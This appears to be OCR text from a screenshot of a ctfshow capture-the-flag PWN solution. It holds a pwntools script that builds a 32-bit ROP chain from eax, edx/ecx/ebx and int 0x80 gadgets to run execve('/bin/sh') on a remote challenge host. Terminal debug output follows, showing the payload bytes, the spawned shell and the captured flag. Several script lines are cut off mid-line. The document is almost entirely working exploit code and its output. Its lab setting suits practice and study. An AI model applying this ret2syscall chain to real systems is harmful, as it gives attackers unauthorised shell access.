 打开(O)
~/Desktop/PWN/ctfshow/35-80
保存(S)
1 from pwn import*
2
3 context(os = 'linux', arch = 'i386', log_level = '
4 p = remote('pwn.challenge.ctf.show',28117)
5
6 padding = 44
7 eax = 0x080bb2c6
8 edx_ecx_ebx = 0x0806ecb0
9 #sh = 0x080d178c
10 int_80 = 0x0806F350
11
12 binsh_addr = 0x080EAFB8
13
14 payload = flat([b'a' * padding, eax, 0x3, edx_ecx_
15 payload+= flat([eax, 0xb, edx_ecx_ebx, 0, 0, binsh
16 p.sendline(payload)
17 p.sendline(b'/bin/sh\x00')
18 p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
·│····│
00000050 b0 ec 06 08 00 00 00 00 00 00 00 00 b8 af
·│····│
00000060 50 f3 06 08 0a
00000065
[DEBUG] Sent 0x9 bytes:
00000000 2f 62 69 6e 2f 73 68 00 0a
00000009
[*] Switching to interactive mode
[DEBUG] Received 0x20 bytes:
b'CTFshow-PWN\n'
b'where is my system?\n'
CTFshow-PWN
where is my system?
[DEBUG] Received 0x5 bytes:
b'Emmm\n'
Emmm
$ cat ctf*
[DEBUG] Sent 0x9 bytes:
b'cat ctf*\n'
[DEBUG] Received 0x2e bytes:
b'ctfshow{5af78256-5b83-44de-affa-d70c63f4a44f}\n'
ctfshow{5af78256-5b83-44de-affa-d70c63f4a44f}
$